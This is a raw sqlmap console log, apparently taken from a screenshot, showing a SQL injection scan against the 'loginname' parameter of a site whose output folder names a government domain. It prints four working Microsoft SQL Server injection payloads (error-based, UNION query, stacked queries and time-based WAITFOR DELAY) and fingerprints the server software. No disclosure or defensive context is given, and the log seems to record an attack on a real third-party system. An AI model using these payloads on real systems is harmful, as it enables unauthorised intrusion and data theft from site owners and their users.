 sqlmap
ests:
---
Place: GET
Parameter: loginname
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: loginname=s' AND 9966=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(
106)+CHAR(97)+CHAR(113)+(SELECT (CASE WHEN (9966=9966) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(105)+CHAR(109)+CHAR(106)+CHAR(113))) AND 'shkH'='shkH
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: loginname=s' UNION ALL SELECT NULL,CHAR(113)+CHAR(113)+CHAR(106)+CH
AR(97)+CHAR(113)+CHAR(101)+CHAR(111)+CHAR(102)+CHAR(118)+CHAR(78)+CHAR(90)+CHAR(
76)+CHAR(118)+CHAR(85)+CHAR(81)+CHAR(113)+CHAR(105)+CHAR(109)+CHAR(106)+CHAR(113
)--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: loginname=s'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: loginname=s' WAITFOR DELAY '0:0:5'--
---
[12:20:04] [INFO] testing Microsoft SQL Server
[12:20:05] [INFO] confirming Microsoft SQL Server
[12:20:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:20:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[12:20:05] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\xygk.jingjiang.gov.cn'
[*] shutting down at 12:20:05
C:\Python27\sqlmap>